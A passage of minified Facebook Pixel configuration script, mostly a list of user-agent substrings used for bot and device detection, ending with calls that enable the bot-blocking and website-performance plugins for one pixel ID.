STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1534115746884983", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1534115746884983", "WebsitePerformance", true);instance.configLoaded("1534115746884983"); }});